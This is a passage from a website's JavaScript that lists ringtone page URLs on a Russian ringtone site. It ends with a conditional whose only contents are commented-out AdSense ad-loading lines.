'https://ringo.su/leningrad-yuliya-kogan-ya-takaya-krutaya.html',
'https://ringo.su/andy-panda-miyagi-endorphin-miyagi-part.html',
'https://ringo.su/gradusy-rezhisser.html',
'https://ringo.su/ruki-vverx-k-chertu-yetu-gordost.html',
'https://ringo.su/samsung-galaxy-s4-over-the-horizon.html',
'https://ringo.su/manu-chao-bongo-bong.html',
'https://ringo.su/hammali-navai-noty.html',
'https://ringo.su/s-dnem-rozhdeniya.html',
'https://ringo.su/oleg-kenzov-papin-brodyaga.html',
'https://ringo.su/nikita-vam-kto-to-zvonit.html',
'https://ringo.su/reflex-lyublyu.html',
'https://ringo.su/konstantin-vam-kto-to-zvonit.html',
'https://ringo.su/iphone-circuit.html',
'https://ringo.su/faktor-2-tvoj.html',
'https://ringo.su/emin-sbezhim-v-baku.html',
'https://ringo.su/sergej-lazarev-shepotom.html',
'https://ringo.su/kurtlar-vadisi-pusu.html',
'https://ringo.su/dmitrij-malikov-s-chistogo-lista.html',
'https://ringo.su/splin-gandbol.html',
'https://ringo.su/inna-valter-znayu-papa.html',
'https://ringo.su/polina-gagarina-vyshe-golovy.html',
'https://ringo.su/tatyana-bulanova-moj-son.html',
'https://ringo.su/afrika-bambaataa-feel-the-vibe.html',
'https://ringo.su/virus-poproshu-tebya.html',
'https://ringo.su/kalyanov-aleksandr-zhena-zhena.html',
'https://ringo.su/grosu-vova.html',
'https://ringo.su/v-x-v-prince-guf-do-ma.html',
'https://ringo.su/rauf-amp-faik-feat-octavian-mezhdu-strok.html',
'https://ringo.su/zomb-panaceya.html',
'https://ringo.su/alicia-keys-girl-on-fire.html',
'https://ringo.su/yuriy-shatunov-sedaya-noch.html',
'https://ringo.su/isaak-dunaevskij-uvertyura-deti-kapitana-granta.html',
'https://ringo.su/diskoteka-avariya-nedetskoe-vremya.html',
'https://ringo.su/midway-get-down.html',
'https://ringo.su/iphone-by-the-seaside.html',
'https://ringo.su/murat-nasyrov-malchik-xochet-v-tambov.html',
'https://ringo.su/samol-a-sen-malinovye-sny.html',
'https://ringo.su/cream-soda-nikakih-bolshe-vecherinok.html',
'https://ringo.su/lxe-edison-pyanyj-pyanyj-pyanyj.html',
'https://ringo.su/stas-mixajlov-stradaya-padaya-vzletaya.html',
'https://ringo.su/antirespekt-zhal.html',
'https://ringo.su/butyrka-ne-krutite-globus.html',
'https://ringo.su/zheka-ty-moya-doroga-v-nikuda.html',
'https://ringo.su/uspeshnaya-gruppa-cok-cok.html',
'https://ringo.su/dima-bilan-ya-prosto-lyublyu-tebya.html',
'https://ringo.su/twisted-sister-i-wanna-rock.html',
'https://ringo.su/herbie-hancock-rockit.html',
'https://ringo.su/ice-mc-easy.html',
'https://ringo.su/artur-pirozhkov-pyeryedajs.html',
'https://ringo.su/belyj-den-svekrovushka.html',
'https://ringo.su/anzhelika-varum-pozhar.html',
'https://ringo.su/sofi-tukker-swing-mahmut-orhan-remix.html',
'https://ringo.su/ludacris-act-a-fool.html',
'https://ringo.su/nyan-cat.html',
'https://ringo.su/leningrad-gelendzhik.html',
'https://ringo.su/ani-lorak-lyublyu-tebya.html',
'https://ringo.su/molly-naberi-moj-nomer.html',
'https://ringo.su/katya-chexova-krylya-tarantino-refresh.html',
'https://ringo.su/ariya-angelskaya-pyl.html',
'https://ringo.su/chelsi-ya-lyublyu.html',
'https://ringo.su/zhanna-friske-zhelayu-tebe-dj-vini-remix.html',
'https://ringo.su/alekseev-kak-ty-tam.html',
'https://ringo.su/samsung-galaxy-s4-rolling-tone.html',
'https://ringo.su/gala-let-a-boy-cry.html',
'https://ringo.su/misha-marvin-artik-asti-vdvoem.html',
'https://ringo.su/ruki-vverh-on-ne-ja.html',
'https://ringo.su/vintazh-vika-viktoriya.html',
'https://ringo.su/leningrad-menedzher.html',
'https://ringo.su/tatyana-bulanova-sergej-lyubavin-cvetok.html',
'https://ringo.su/elena-vaenga-absent.html',
'https://ringo.su/aleksej-bryancev-tebya-mne-podarila-zima.html',
'https://ringo.su/maksim-fadeev-googoosha.html',
'https://ringo.su/7b-poyavis.html',
'https://ringo.su/trueten-molodaya-krov.html',
'https://ringo.su/picca-pyatnica.html',
'https://ringo.su/antirespekt-pisma.html',
'https://ringo.su/samsung-galaxy-s9-donkey.html',
'https://ringo.su/nochnye-snajpery-pogovori-so-mnoj-olga.html',
'https://ringo.su/reflex-ya-budu-nebom-tvoim.html',
'https://ringo.su/chestnyj-a-ty-prosti-mama.html',
'https://ringo.su/dj-sava-irina-rimes-i-loved-you.html',
'https://ringo.su/le-castle-vania-freak.html',
'https://ringo.su/mirazh-zvezdy-nas-zhdut.html',
'https://ringo.su/zvezdy-80-x-zamykaya-krug.html',
'https://ringo.su/ios-7-popcorn.html',
'https://ringo.su/chizh-co-vechnaya-molodost.html',
'https://ringo.su/elissa.html',
'https://ringo.su/nokia-hmd-nokia-arrival.html',
'https://ringo.su/nataliya-gulkina-zvezdy-diskoteka.html',
'https://ringo.su/lyubye-tam-za-tumanami.html',
'https://ringo.su/aleksandr-shevchenko-ya-tebya-ne-budu-iskat.html',
'https://ringo.su/subbota-dym-bombim-versiya-2.html',
'https://ringo.su/islam-itlyashev-mama.html',
'https://ringo.su/dima-bilan-nevozmozhnoe-vozmozhno.html',
'https://ringo.su/black-eyed-peas-pump-it.html',
'https://ringo.su/classic-bell-ring.html',
'https://ringo.su/anons-olya-i-spid.html',
'https://ringo.su/miyagi-kadi-rodnaya-poj.html',
'https://ringo.su/aleksandr-dyumin-belaya-bereza.html',
'https://ringo.su/stas-mixajlov-tolko-ty.html',
'https://ringo.su/drenchill-indiiana-freed-from-desire.html',
'https://ringo.su/nancy-ajram-enta-eih.html',
'https://ringo.su/miyagi-marlboro-pripev.html',
'https://ringo.su/a-studio-gimnastika.html',
'https://ringo.su/pussycat-dolls-hush-hush.html',
'https://ringo.su/sergej-zhukov-stas-mixajlov-nashi-deti.html',
'https://ringo.su/whitney-houston-i-have-nothing.html',
'https://ringo.su/zheka-pit-s-nej-vino.html',
'https://ringo.su/iphone-constellation.html',
'https://ringo.su/xiaomi-redmi-utro.html',
'https://ringo.su/t-killah-matara-lyubi-menya-lyubi.html',
'https://ringo.su/potap-i-nastya-bumdiggibaj.html',
'https://ringo.su/mumij-troll-utekaj.html',
'https://ringo.su/filipp-kirkorov-cvet-nastroeniya-sinij.html',
'https://ringo.su/vladimir-presnjakov-stjuardessa-po-imeni-zhanna.html',
'https://ringo.su/dota-2-coins.html',
'https://ringo.su/delfin-lyubov.html',
'https://ringo.su/nogu-svelo-nashi-yunye-smeshnye-golosa.html',
'https://ringo.su/grigorij-leps-samyj-luchshij-den.html',
'https://ringo.su/zara-s-ponedelnika.html',
'https://ringo.su/krematorij-malenkaya-devochka.html',
'https://ringo.su/andrej-derzhavin-katya-katerina.html',
'https://ringo.su/maks-barskix-zajmemsya-lyubovyu.html',
'https://ringo.su/kris-kelmi-nochnoe-randevu.html',
'https://ringo.su/grace-jones-ive-seen-that-face-before.html',
'https://ringo.su/magomed-alikperov-anora-lyublyu-skuchayu-zhdu.html',
'https://ringo.su/viktor-popov-tvoj-den-ty-ne-zabyvaj.html',
'https://ringo.su/5sta-family-ya-budu.html',
'https://ringo.su/sak-noel-loca-people.html',
'https://ringo.su/ruki-vverx-kroshka-moya.html',
'https://ringo.su/lyudmila-vam-kto-to-zvonit.html',
'https://ringo.su/murat-txagalegov-mama.html',
'https://ringo.su/one-republic-all-the-right-moves.html',
'https://ringo.su/nol-chelovek-i-koshka.html',
'https://ringo.su/svetlana-loboda-revolyuciya.html',
'https://ringo.su/zvonok-ofisnogo-telefona.html',
'https://ringo.su/maks-barskix-nezemnaya-mikis-remix.html',
'https://ringo.su/viktor-saltykov-ty-zamuzh-za-nego-ne-vyxodi.html',
'https://ringo.su/valentin-strykalo-linkin-park-nashe-leto-cover-by-rock-privet.html',
'https://ringo.su/per-narciss-shokoladnyj-zayac.html',
'https://ringo.su/ezel-unutamiyorum.html',
'https://ringo.su/slava-vernaya.html',
'https://ringo.su/larisa-chernikova-vlyublennyy-samolet.html',
'https://ringo.su/samsung-galaxy-warm-greetings.html',
'https://ringo.su/rem-digga-kak-pak.html',
'https://ringo.su/larisa-dolina-cvety-pod-snegom.html',
'https://ringo.su/olga-buzova-tancuy-pod-buzovu.html',
'https://ringo.su/2517-nikto-ne-smozhet-menya-ostanovit.html',
'https://ringo.su/dilnaz-axmadieva-zolotoj.html',
'https://ringo.su/virus-papa.html',
'https://ringo.su/loya-rozy-temno-alye.html',
'https://ringo.su/alesso-confession.html',
'https://ringo.su/lg-jingle.html',
'https://ringo.su/midi-maxi-amp-efti-bad-bad-boys.html',
'https://ringo.su/calvin-harris-slow-acid.html',
'https://ringo.su/maher-zain.html',
'https://ringo.su/alena-vysotskaya-spasibo-mama.html',
'https://ringo.su/mrpresident-ill-follow-the-sun.html',
'https://ringo.su/barthezz-on-the-move.html',
'https://ringo.su/rap/',
'https://ringo.su/ukrainian/',
'https://ringo.su/irina-bilyk-my-budem-vmeste.html',
'https://ringo.su/aleksandr-bujnov-pust.html',
'https://ringo.su/artik-amp-asti-pod-gipnozom.html',
'https://ringo.su/glyukoza-fen-shuy.html',
'https://ringo.su/adam-lambert-whataya-want-from-me.html',
'https://ringo.su/xxxtentacion-moonlight.html',
'https://ringo.su/rammstein-deutschland.html',
'https://ringo.su/imperiya-poezd-na-leningrad.html',
'https://ringo.su/villi-tokarev-rybackaya-yex-xvost-cheshuya.html',
'https://ringo.su/viktor-korolev-vishnya.html',
'https://ringo.su/fabrika-pro-lyubov.html',
'https://ringo.su/sofia-reyes-rita-ora-anitta-rip.html',
'https://ringo.su/sabaton-the-attack-of-the-dead-men.html',
'https://ringo.su/egor-krid-samaya-samaya.html',
'https://ringo.su/anita-coj-pozhalujsta-nebo.html',
'https://ringo.su/ilkay-sencan-do-it.html',
'https://ringo.su/umaturman-prostitsya.html',
'https://ringo.su/maksim-ne-otdam.html',
'https://ringo.su/shpilki-myau-myau-moj-pupsik.html',
'https://ringo.su/hammali-amp-navai-pustite-menya-na-tancpol.html',
'https://ringo.su/grigorij-leps-gospodi-daj-mne-sil.html',
'https://ringo.su/rednex-hold-me-for-a-while.html',
'https://ringo.su/igor-ivanov-allo-allo-alena.html',
'https://ringo.su/irina-dubcova-fakt.html',
'https://ringo.su/benefit-sex-sells.html',
'https://ringo.su/miyagi-korabli.html',
'https://ringo.su/dima-bilan-molniya.html',
'https://ringo.su/mixail-zvezdinskij-ocharovana-okoldovana.html',
'https://ringo.su/quest-pistols-show-feat-open-kids-kruche-vseh.html',
'https://ringo.su/mixail-boyarskij-ostrov-detstva.html',
'https://ringo.su/ms-vspyshkin-nikiforovna-menya-pret.html',
'https://ringo.su/2-unlimited-no-limit.html',
'https://ringo.su/danileigh-lil-baby-lil-bebe-remix.html',
'https://ringo.su/sergej-prokofev-petya-i-volk.html',
'https://ringo.su/lyudmila-gurchenko-pesenka-o-xoroshem-nastroenii.html',
'https://ringo.su/ruki-vverh-luchshiy-paren.html',
'https://ringo.su/hammali-navai-ty-moya-ximiya.html',
'https://ringo.su/bel-suono-dj-magic-finger-te-quiero-instr.html',
'https://ringo.su/lyuba-vam-kto-to-zvonit.html',
'https://ringo.su/komissar-koroleva-snezhnaya.html',
'https://ringo.su/timur-temirov-moya-golubka.html',
'https://ringo.su/french-affair-sexy.html',
'https://ringo.su/slava-spelyj-moj.html',
'https://ringo.su/cvety-bogatyrskaya-sila.html',
'https://ringo.su/zhanna-friske-la-la-la.html',
'https://ringo.su/denis-klyaver-neobyknovennaya.html',
'https://ringo.su/aleksej-chumakov-devochka-devushka-zhenshhina.html',
'https://ringo.su/faktor-2-shalava.html',
'https://ringo.su/stas-mixajlov-zhivi-i-znaj.html',
'https://ringo.su/zaplatki-goryat-fonariki.html',
'https://ringo.su/ne-vashe-delo-records-kosmos-v-odno-kasanie.html',
'https://ringo.su/maksim-fadeev-sestrichka.html',
'https://ringo.su/murat-txagalegov-dianochka.html',
'https://ringo.su/ani-lorak-medlenno.html',
'https://ringo.su/haddaway-rock-my-heart.html',
'https://ringo.su/heath-hunter-revolution-in-paradise.html',
'https://ringo.su/tenca-ya-ustal.html',
'https://ringo.su/letuchij-korabl-pesnya-vodyanogo.html',
'https://ringo.su/lalo-project-aelyn-listen-to-me-looking-at-me.html',
'https://ringo.su/irina-krug-aleksej-bryancev-tolko-ty.html',
'https://ringo.su/hi-tack-silence.html',
'https://ringo.su/tatyana-abramova-ne-toropis-govorit.html',
'https://ringo.su/tamerlan-alena-omargalieva-ty-tolko-moj.html',
'https://ringo.su/bgthe-prince-of-rap-the-colour-of-my-dreams.html',
'https://ringo.su/technotronic-move-it-to-the-rhythm.html',
'https://ringo.su/oleg-gazmanov-moryachka-intro.html',
'https://ringo.su/bogdan-titomir-dzhigan-timati-gryaznye-shlyushki-budut-nakazany.html',
'https://ringo.su/storm-djs-amp-grishina-na-oschup.html',
'https://ringo.su/shaxzoda-dj-piligrim-layli-va-majnun.html',
'https://ringo.su/goran-bregovic-gas-gas.html',
'https://ringo.su/vintazh-dyshi.html',
'https://ringo.su/vremja-i-steklo-dim.html',
'https://ringo.su/name-familie.html',
'https://ringo.su/valerij-meladze-vopreki.html',
'https://ringo.su/chief-keef-i-dont-like.html',
'https://ringo.su/dan-balan-do-utra-dfm-special-mix.html',
'https://ringo.su/butyrka-dorozhki.html',
'https://ringo.su/mo-do-super-gut.html',
'https://ringo.su/serebro-slomana.html',
'https://ringo.su/stranger-things-marimba-remix.html',
'https://ringo.su/dj-bobo-somebody-dance-with-me.html',
'https://ringo.su/dima-bilan-mechtateli.html',
'https://ringo.su/kakao-talk.html',
'https://ringo.su/yuliya-vam-kto-to-zvonit.html',
'https://ringo.su/mashina-vremeni-za-tex-kto-v-more.html',
'https://ringo.su/bad-boys-blue-youre-a-woman.html',
'https://ringo.su/natali-muzhchina-mechta.html',
'https://ringo.su/tokio-my-budem-vmeste.html',
'https://ringo.su/serega-kruzhim.html',
'https://ringo.su/danileigh-no-limits.html',
'https://ringo.su/mgk-ax-kakie-ty-govoril-mne-slova.html',
'https://ringo.su/liza-net-slov.html',
'https://ringo.su/ne-beri-trubku.html',
'https://ringo.su/yurij-shatunov-ryadom-s-nej.html',
'https://ringo.su/anton-gerr-odinokij-muzhchina.html',
'https://ringo.su/zemfira-pochemu.html',
'https://ringo.su/million-alyx-roz-techno-remix.html',
'https://ringo.su/olya-polyakova-shlepki.html',
'https://ringo.su/ruki-vverh-serezha-dance-mix.html',
'https://ringo.su/antirespekt-zavetnaya.html',
'https://ringo.su/gorilla-zoe-la-da-de.html',
'https://ringo.su/nana-dreams.html',
'https://ringo.su/j-power-krasivoe-schaste-po-imeni-nastya.html',
'https://ringo.su/potap-i-nastya-krepkie-oreshki.html',
'https://ringo.su/antirespekt-letaj.html',
'https://ringo.su/t1one-inur-lyubimyj-xam.html',
'https://ringo.su/avet-markaryan-lyubov-i-son.html',
'https://ringo.su/samsung-galaxy-dance-party.html',
'https://ringo.su/denis-majdanov-vremya-narkotik.html',
'https://ringo.su/priklyucheniya-yelektronika-krylatye-kacheli.html',
'https://ringo.su/fausto-papetti-emmanuelle.html',
'https://ringo.su/igor-nikolaev-yuliya-proskuryakova-sms.html',
'https://ringo.su/nastya-borisova-mama.html',
'https://ringo.su/kenny-g-havana-remix.html',
'https://ringo.su/olga-buzova-wi-fi.html',
'https://ringo.su/jony-pustoj-stakan.html',
'https://ringo.su/earth-wind-fire-september.html',
'https://ringo.su/maks-barskix-lej-ne-zhalej.html',
'https://ringo.su/verka-serdyuchka-chita-drita.html',
'https://ringo.su/sergej-lazarev-ja-ne-bojus.html',
'https://ringo.su/dr-alban-let-the-beat-go-on.html',
'https://ringo.su/gorod-312-fonari.html',
'https://ringo.su/amelie-piano.html',
'https://ringo.su/stas-pexa-schaste.html',
'https://ringo.su/microsoft-lumia-klassicheskij.html',
'https://ringo.su/rednex-cotton-eye-joe.html',
'https://ringo.su/irina-krug-viktor-korolev-kachaet-nebo-zolotye-kupola.html',
'https://ringo.su/serebro-malo-tebya.html',
'https://ringo.su/5ive-everybody-get-up.html',
];

if(UrlArr.indexOf(window.location.href)!==-1){
// document.write('<style>ol.breadcrumb {    display: none;}</style><script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>');
//console.log('Log:disable;');
// document.write('<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>');
}

else {

}


